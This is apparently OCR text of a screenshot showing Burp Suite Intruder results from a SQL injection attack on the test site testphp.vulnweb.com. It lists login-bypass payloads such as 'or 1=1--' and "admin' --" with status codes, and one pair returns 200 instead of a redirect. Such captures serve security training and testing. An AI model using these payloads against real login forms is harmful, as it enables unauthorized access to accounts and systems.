 2. Intruder attack of http://testphp.vulnweb.com
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 302 380 258
1 or 1=1 or 1=1 302 543 258
2 or 1=1-- or 1=1 302 283 258
3 or 1=1# or 1=1 302 345 258
4 or 1=1/* or 1=1 302 301 258
5 admin' -- or 1=1 200 556 375
6 admin' # or 1=1 302 515 258
7 of 2162